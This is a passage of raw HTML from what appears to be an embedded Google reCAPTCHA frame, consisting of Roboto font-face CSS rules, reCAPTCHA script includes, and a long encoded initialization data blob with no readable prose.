  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3dicbAmpxqWA6ozRKm52LA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3dicbAmpxqWA6ozRKm52LA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3dicbAmpxqWA6ozRKm52LA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22fcKsYRvCo1BbwoTDni/CpVrDvSQnwqzDr8Kawo7DiGdGXsOSw70bMww/wq9Jw6wMO8O2w7MWwrcWIFN/wo5JX8K0w4bDksOmw6gyJsOcw4/DksOQwpIzDzXCpcKPVcKVXRvDny8hwqnDqzHChRhCwpzCgcKiFsKBIyPCmcKjwrsMMsOFw4/[base64]/CksKbw6F+w4h1w7NcTm3DvGzDhsKHacOcw5kEw4nDjU7Dg8OkEnE5H8OgK8K8FnzCsMOPCRAfOsOAwqROHGjDqElHwosKa8K+CnQ3w4/[base64]/CuVYsWC1SQMK0wpHCtSlbUkQfwonCkcKQXcOZwoDDvXHDr0bCtMOEwrIAWTtWw604GsKFIcOCw57DmXIqccK5wqIQRMOOwpTDjS7Dg3LCg3AqXcO6w6Ycwqhzw6dXYV/CmcOAdnMDPcKlXFg4wq41HF/CjsKvwoEdSsKXwrkRwr3Dq8Kdw6oVwqDCjBDChcOJwo0bw5bCi8Kcwrd6wpMKcsK1D8K/OjBpwo3DvcKyw5jCs3vDkjIEwr7Dsz4ZGsOUJHBrw689wrR/KDjDmERhw6pywpPCqsKfwpbCl1JMEcKaw4nCjsK6DcOIOcO/w4EXwrjCp8KTaMOmYsOEQsK0WxLCkzNuw5bDssKQw4jDmmbCnMOgw4VHIFnDikpVw4BRaEPCtyjDv8O7VV5ED8K/AcKywqfDkmhHw57CtxrDmQTDoMO0wo02QQXDqsKJRkFswqkPwpQGw4XCrcKtbChLwpTCjsOrw7g3dHzDhMKpw5/ChUVFw7PDo8KIJQRtc8OOF8Ovw5/Dii/DrcOcwrfCkcOxM8OeZ8K9JcOkw4nCmXvDpF9kwpjCrUp2CBtLwpMVQ0Yhwo/[base64]/w6fDnT3CoxPDvzwKwpAawoPDiCvCmhdoW8ONw5rDm2nDmMKqHx3Ckwduwp7DvcOxwqBPwoAeQsOPwofDtMOxDFx/QxvCqw41wr8Owpx2P8Kdw6HDuMO+w4Uqw4EuQRYTYVbCr8KeBybDrcOIc8K2ST/CqcKBw6jDmsOwDcOjwrQob1UwwoXDqMOmX3vCnMOWw7HCpcOJwrUFHMKdYGkLK25lJMO4WMKva8OKZDDCgwHDhsOJw4d+awzDpcOiw5/DlhZRc8ODwpFtw4Bgw5skwpTDj1AZRRbDsETDgcOXacOEwqtOwo3DqMOywprDucODLlZOfF3DonQGw4LDhAEoA8O7M8KSw4fDssOXwoLDtMKpwpI2fcOCwpzCs8K+TcKXw7oqTsKzw57Ck8OGfMKFMDzDij/DhMOwwpVzdlo/[base64]/DlMKBIx/CvcOpw5pMwrLDtMO+Sz/DvxN8w6TCoBxtb1VeCsO4WMKhHzBxw4HDmydvw6zCnHNoKsKoMADDqMO1w5E/wohVwpAzw7bCmcKew73Duk7CgUhsw7BpSsOoTHbCo8O4E8OtEyTDqSs3w4PCmUPCl8Odw6nDvW0FQVXCpMO1w6wwecOSwpUcwqLDsmLCgRwvw4kKw5glwqDDpHRjw6kPFsKjfAIYDibDm8OHNSjCjMOEwpZnwqVyw5/Cq8OTwrwbY8OIw60kVijDucKYw6k0w4cJb8OSwp11L8K9wqfCrkjDoE/DssOtwqNdc3cNw6paYcK8ZV0HwoQ2PsKGworCr0RYbsKiGsKxJcKABMOIbR3ClHLClsKPVMK8UXFSw6ZsAyTDo8KtwoAVU8KDNMKQw5zDuDDCkx/DqQJJA8KYJsKswrLDqGPDnX02bS7DlEEew5tyw59Zw4TClk/[base64]/Dnz7DhxnCpUDDs2LCv8OhfcOVQF8uXGpCLcO5w6BBw5VvZMKmwq3Cql0tGxkTw7zCjkNVdCjDo3Q1wq/DnwYFEsKwVMKywp7Dp2FKwoURw7LCnMKrwonCqRI/wrp/w69KwrPDvxB8w5UABjodwoczHMOpw7nDqlxMw6o9KMOGwojCh8OpwpXCtFtlUlYGDiHCr8O5cx/DmkRjYcOQDsOowqkKw7LDusO2VUVDS8KqYcONAcOBw5EOwr3DmMOaP8KRDcOTw5kofD5xw70Ew6ZzXRcDG3rClcKEdELDusKJwojDoyzDqcKNwrPDmC80bho2w6vDs8K1EnxFw7xFMX4DBwXDmD0owo3CisOeREF9Z1ITw63CmR/DmxfCkcKewo7DuAx1woJNw5sbLcO2w4nDkmJvw6UmHkdnw5wtDcO2JRHDrx84w65Cw6LCu3xfHxV0wppXDsO9E1R4K8KdecKZK00Sw63DosKWwoR3IjfCtRLCk3PDhU1tOxHClRDCgMOgBMOZwrMfdC9Vw6IwJQ7CoA1/OwM2PgFHLik2wqNlw6Zuw5IED8KeIMOtcRTCuggJKATCrsKrw5bDm8O9w65yUMOnRnLDtSDCn34IwqkLRMOUa3Bfw74Fw4DDkcOCwpYJfGUPwoATB17CjsKoezZkfW1kX2pVRytXwqx0wovDsFY9w4gpw44awrYzw4UQw4QJwpc0w53CsDfCmwNDw7/DhVlpCh8Ffn08wps/AEcXd0jCjMOMwr3CkWfDi1HDhT/Cil8UDWRXWcOSwp/DiBB/Y8OOw5N7wr/DhsO/w5hAwrJsP8OWSsK4CAHCl8K0w6FtEcKyw5ZJwpzCoAzCs8OsMQ/[base64]/CjFtyOGPCtcO+cgZxwox/wrMtMwPDgA7DosKmw6Asw7/DsEI8w7MRwoxYGFnCqsKswqUuw5s4wotsw5Fjw45KwrcGYC9/wo/CgCXDlMKQwrrDo0kgQ8KVw7jDnMKmH3IUKx7Co8KxSXjDt8OWVsOQwq/DuhleKMOmwqEdK8K7w5JDacOVLMK6XGouwqDDgcO+wpjCvVIywqJUwr7CkmTDrcKDa0JWw49Nwr9TAC3Dm8OEelPCrjcjwrZnw50zZMOfSggzw4TCsMKyKcKFw6ZNw45FUBsHcBbDnkE0KMODSRHDksOlTMKTTVY/IcOgVsOcw5vDqDPDnMOmwp4Fw4xbDm9zw4HCrCIVR8O1wr1kwrzCqcKjUm4Pwp7CrwFjwpfCphNaEGPCrkDDvMO0eBt2w6zDsMOew7Mxw6rDn37CgGbCg3DDuSwTO1DCrMKGw5p9EsKoNCpXw4sUw50swoTDiw4WNsO1w5DDpMKWwovDpcO/GsKcLsOLL8OqbMKsNsKqw5XClcODT8K0RTRPwrvCpsKlGMKHS8OVeTzDiDfCg8OhwrLDpcOxJxR7w4fDnMOzw7pxw7nCvcOAwrPClMKACGXCk0DDrlPCpFfDqcKSbnbDvClYe8KBw7w/C8OrfMOuw5skw4TClGXDuBhlw6TCoMOaw5QqU8K3Py8/JcOMR0fCtj7ChMOyRDpEXMK6SB8iwpBIbkXDgV82EnPCo8KIwoJUTibCiUnChEDDinciw6V7woTDncKfwofCmsOyw7vDgXHDnMK7PRDDusO2DcOmw5QjUcOONcO6w6kUwrE9JzLCly/Dhm96dsOSDjvCjUnDiSofZTEtw7sLw6UXwoUJwqDCv3LCicOOwrkveMKvfnHCthdUwoTDoMOZA21NVcKhPMKCWDPDrcKDMXFKw5thZcKZVcK2Z1xxBsO5wpXClldrw6gawqfCglnCmhTCkQ0XZX7ClsKSwr/CrcKwa0TCnsOsEQ0uQHslw4nCg8KJZcKhah/[base64]/wrfDnRDCuwXDjQfCiRo1PwY9wrMVw5jCq0MfHcOZdMO+wpZFfSRRwqgLVyXDtRXDg8KKw6zCkMKtw7cCwo9MwolhaMKaw7UwwojDnsOew5cVw57DpsKRZsOJLMOlHMK0aT9hwoFAw5lIPcOEwrZ+UgPCncK4A8KSN0zCjcK/wprDkB/[base64]/[base64]/DkcO+w4V4wrEpNBZpGwfDp8KeZDvDscO/[base64]/CisK0c8OMw6RKNsOQUFPDlhPCo8K0w5bDh8OhwqZ7PsK3WsKcwpbDucKYw409w5vDvj7DtsKAwocnEQddFk05w43Co8OaW8OQacOyMHbCvQrCkMKkw55UwosIB8OfVTVFwrrDl8KVEytmZwnDlsKeOCXChEVxZsOWJMKvRw8IwoLDhMOhwrbDozcMBcOhw4/CgcKUw6YMw4hhw6pNwqLCicOodMOnfsOBw5IQw5EiH8OsITc/wovCrGY0w5bCkx4lwrzDi1bDj3cRw6vCr8OnwppQOTHDmsOLwq8aF8O8VcK9w64qO8OAbhYtblPDuMKTRMOuOcO2NAZSUMO8NsKVf0pqGCzDrsOmw7A5QMKDbkcLHk4rw6bCscODcmfDkBPDjHLDlCXCrMOywpE8NMKKwqzCnTfDgMO3FjbDlWk2agJ2TsO8SsK/YzrDugtTw7QEEnDDmMKxw5vCo8OMPB0qwobDrR1QfnTClsKUwozDtMOcwpvDgcOWw7nDn8OEw4ZJT0zDqsKfJXB/A8Ouw7Ndw7rDu8OfwqHDlVTDmsKxwoLCusKBwogIZ8KCK2jDoMKqdsKPWcOzw5rDhDkXwqR/[base64]/[base64]/DgkAKKCA+woFjHcOxwosnfsKDwotBw4ELeMOrwozDunQxwpvDtmTCosOFaGvDjsKXeMOgbcK2wqrDucKqA0gKw6DDgColX8Kxw60BZirDnjMaw4BWDWlHw73CpUVJwqjDjcOiXcK3wrzCrCfDuDwNw5nDji5cQD9BMQXDiyFxEsKPTR3DtMOWwrF6Wi5iwp8PwoEUKF/[base64]/[base64]/DgMK3FxV3w7/CssO2egLDm8KMbsKbwpYWU8O5wrsud35iUQ5cwpzDpsOLVsKPw5PDucO3V8O8w6p5DcOYAULCukTDt2vChsKjwrfChhcpw5FGEcK/PsKsE8KEPMOeUynDq8OHwpM2AiHDqwlOw5jCogkkw5xraHdOw5sxw7Ecw7bCuMKgXcK3bhwiw5gZOsKPwq7CmcOja0nDsEESw74bw6/[base64]/BnnDiD3CtXLDgcKNR8OrCcKaw6vClsKrw7sew5bDssKkNcOww5pDw7dOUCk/fwB+wr3CucKCDiHDn8KbE8KAA8KZCVPDp8OzwrrDh04tUw3DrMKIeMOewqJ7RBbDhh94woTDuS3Ct1rDmcOUbMOzQkXDgBzCuBDDg8Oew4nCssOBwrbDpDtowrHDr8KaJsOfw45WfsOhfMKzw6hFAMKTw7tJecKYwq/[base64]/wrw9w6PCvV5ewrwtWgzDq8KaE8O2wrLCqzppwogNPTbCqhXCpQAjAcKjCA7Dq2TDjBLDicO8QMOiahvCisOkWXkRL8KjKEjCrsKaFcOXKcOww7NjZwzDisKPLsOoF8OtwoDCrMKMwoTDlkjChHcmPcOwPlrDuMK9wo8Nwo/[base64]/[base64]/[base64]/DvkUIw4nDuljDhsOXw53CsjvDvHfDtMK8w71LHcO0IsK/w4xxZ2vDghQobsKpw6sbwqbDlHPDpEPDpcOhwpLDlE3DtsKmw4LDtsOSZVNlMMKpw4TCmMORTG7DuHbDp8KXXGPCqsK/V8OBwqbDoGXDm8O3w6/CpS9Tw4UGwqbChcOnwqrCmDVUYzzDp1nDq8KNHcKLIwN1OwlodMKZwqFuwpHCkVc0w49zwrpDIUp/w4oxGwTCuUfDmx9owrhUw6XChMKdUMKVNikywpLCiMOMLSJ7wq0Mw6pUejvDtsKFw74UQsKlw5nDjTp7NMOJwqrCq1sIw79JMcO+A3PCgE3CtcO0w7Rlw6/CssKIwq3Ck8KsUkvCk8KbwrJTa8OBw43DmSExwr8maAcEw4IHw5XDs8O7cwo6w6NGw43DrsK5M8K7w5RYw60sGMKbwqJ8woTDjBECFzxwwoA1w4LDkMKBwoHCi31owod/w7/DtmjDj8KawpcGXcKSMWfChzIRLWHCvcO0MMKFwpJqQDfDkDM5V8ODw6jCqcKFw7DCs8KkwqLCrcKvMxPCpMKUYMK9wq7DlwNAFMKAw5/CnMKmwrzCnUbCh8OzKyNWesOoLcK+XA5sfMKmBlDClMK/[base64]/CusO0wrjDt2MlZ8K8w7XDnRHCiUPCisKuUVLDpwHCmMO7a1vCo3cBd8KjwozDiyowLAzCt8KRw4sVUVFowoXDlx/DrXhpSHVWw4nDrSUaWkdTIlfCpVZOwp/Du3zCjm/[base64]/DjMONwocpW8KjwrYswr7CukjCqMO2w443I8OfJz7DgsOTRi1qwrhtaWLDicKJw5TCgsOIwrYuX8KKGwUEw4kOwoxqw7TDkEAjMsOZw6jDq8Oyw4TCmMKVwpbDmDA1wqXCgcOxwql/[base64]/Dl8OhwrEwD0zDjsKjwqojcgtOwqEqwpN2KcK/djDCgsKTwqHDiCUbE8KRwp55wpRAY8KVMsKBwpZ2Oj07HMKGwrbCjgbCulwnwqFcw7/[base64]/CrBZ3w5dMwqHDkidJw6jDr8Kfw74TM2bCvUnDl8ODcCTDrsOuw7cYC8O5w4XDs2Ecwq4KwrHCl8KWw7IIwpEWKnHCi2s5wpJmw6nDpMOxFzvCgFAaJU/ClMOtwpwcw4DCoBzDosOFw5jCrcK8enMfwq9Ew78OOMOkZcOtw4bCjsOgw6DCq8OJw6cBLmfCtHgXNVdAw6tUHMKVw7d7wp9Xw4HDnMKRdMOJKhnCtEPCmWXCjMO2R0I8w7bChMOaSUzDunVDwoTCkMKAwqXCtHIRwrkZWm/CosK5wrl2wolJwqkNwoTCuDPDrsO1eXvDmSsWMGDClMO+w7PCvsOFc10hwofDnMO/woY9wpInw6IEPGLDnhbDnsKew6XClcK7w5wsw6bCvh/CpRNOw73CscKjbGxUw7Ulw7HCu0AIKMOATMO+csOiSsOIwpHDt3rCrcOHw6/DqXM8M8KldMKgPH7DjxhyZMKyUcK+wrrDl3EGQR/DksKzwq7Dn8KDwoANAiPDhRTCmWIAJk5mwoZVE8Oew6rDqsOnwpnCnMOWw5DCv8KwM8KMw4JKKsK/BDsARWXCh8OJw4YEwqkZwrEDSsOCwqzDqS1owq55ZVhxwphhwr5oKsKeasOmw6HClsOFw799woXCnMOswpjDm8O1bAfDki3DuSA9XxBWGlvCt8OlfsKYWMKYLsK/OcO3fcKvMMKsw7zCgQcBacOCd3MCw5DCoTXCtMO2wr/CujfDhC8Hw4liwr/[base64]/w4Vowq/Dsg1Uw5B1w6/CsT7DjGXCr8OSw6fCmMK0N8O0w7XCjXInwpIDwoNiwqN0W8OBw5ZgJEpKJSzDo0fCqcOxw5LChUHDgMKwPgjCqsK6w4LCpsO5w5/CpMOdwq5iwpsqw6oUaQRXwoIXw54Iw7/DsGvCkCB/LTIswpLDhjRgw6DDpsOUw7rDgCkFHcK4w40/w43Co8OBZ8OZPwPCkSPCon3CtSciw7FCwrjDrDVOfMOJaMKkbsOFw4VVIFBTGjXDjsOFckkuwpvCnnLCqDvCnsO4BcODw6gywqJtwownw4LCpR3ChgtafR8UZkTCkVLDlBvDoR9EN8OVw6xbw7TDikDCocOJwrXCqcKaWE/DpsKtwpoiwozCpcKmwqwtW8K5XcORwprDpcKtwo1zwo0MBcKUwqPCnMKAGcKQw7MvNsKfwolUbT/DrS7Dh8O2bcKzQsKPwq/DiDwCWcO+c8OYwqMkw7Btw6pDw7NHK8OLXkbCnXlHw6gcOlViDkvCrMK3woQ2ScOqw6TDqcO8w61aRRFYMMKmw45uw5ofDwEcZWLCs8ObHC/[base64]/DpB/CmnpiwqlfanPChcKUdsOkYsO1wrrDhcOKwqLCgBLCh2s1w6nCmcKPwq1APcKVOUnCtMOLdF/Duylpw7VMwqU7BhDDpi18w6XClcKFwo0sw7MKwq3CsklBWcKVwoMAwoEDwqwYbXTDlVnDtSdIw6LCh8K1wrrCq34UwoZ4NAvDqTjDisKJZ8OXwpPDgBHCtsOrwpM2wr8Bwox0MlHCv3UiKMOIwp0nSU7Ds8KjwoVkwq0fE8K0R8K8PQlJw7JOw79Uw50Hw4oBw4w/[base64]/DscKdE8O/OsKZw79/GMKJwoMsw4DCv8KhXMOLwqrCkUs1w7jCsg4Vw4gowq7DjC8FwrbDgcOtw7diFsK+S8OVexzDtgVvWHEOQMOdYMO5w5g8L1PDrRPCizHDm8OHwqfChwgrw5vDsnvCmkTCrMK3GcK4asK2wp3DqsOUaMKlw5vDlMKLHMKAw6Fjw6k0RMK1FcKNVcOIw44sfG/DjMO0w6jDglhVK2rCl8O7ZcO0woV1fsKYw7fDt8KkwrjCmMKYw6HClxfCvMKEZ8KeO8KFdMOjwr0oOMOnwo8mw5xow5AbTWvDtsKfbcOhDAPDrMOSw7vCh3MtwqE/[base64]/DqsOuPMObwrsRw4QNcsK8w4VYQBVgYMKfLsKRw7XDqMOpMsOSSWvDkWhVSSYkckNbwpfCocOQP8KME8O0w7nDtRjCj2vCjCIhwqQrw4bDvGIfEQN4TMOQEABsw7rCn0fCvcKDw6hMwrXCo8Kyw5fCkcK4w6Y8wpvCiHpTw6/Cr8KPw4LCnMOyw43DmzkxwoBcw5bDrMOhwo3Ck2vCisOFw6luTiFZPnLDtDVvURbCsjfCpxFLWcK3woHDnnLCrXFEAsKcw74JIMKcHCDCiMKBw7h7N8OpeQbCp8O8w7rDm8Osw5DDjBXCuA9FeQMwwqXDrsO4HMOMT2x7cMOXw6JdwoHCq8OvwqPCt8K+wo/DkcK/[base64]/woXDvGnDo8Kuw7klw6pTFlrCjMK9w4jDiVDDgcKEWcO5FhMkwrTCiGI5OTxDwq9gwoHCocOswqvDm8O6wr3DjmLCscK7w5g5wp4Fw69sQcKhw5HDvB/[base64]/DlQDCscObNsK7BMOmHFDDvz7CocOUw7HDjhcCbcKSw6DDjcO5VlfDg8O/wrkvwq3DtMOALsOiw4jCk8KFwrvCh8ORw7DCpsOKE8Oww7PDvEhMOFTCtMKXw6vDqMOxKSE9YsK1ZB8ewrcSwrnDpsO8wr7DsAjCpUhXw7p2LMKWecK0X8Kaw5Apw6nDuUQBw6ddw6bCg8K/[base64]/wrjDrUPDkcOWw4TCs3/CrzjDkkECw5/CuRB6w7XCr0rDhUlfwqvDtk/DrsONEXHDm8OgwqVRRcKq